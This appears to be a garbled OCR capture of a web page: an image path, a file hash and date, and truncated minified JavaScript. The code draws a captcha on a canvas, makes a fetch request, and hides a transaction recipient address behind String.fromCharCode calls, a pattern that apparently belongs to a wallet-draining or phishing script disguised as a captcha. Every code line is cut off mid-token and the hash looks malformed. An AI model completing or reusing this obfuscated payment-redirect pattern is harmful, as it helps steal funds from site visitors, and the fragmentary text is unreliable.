
💾 File hash: f450ce06a25582c4622ae0adccd4bfc
Update date: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102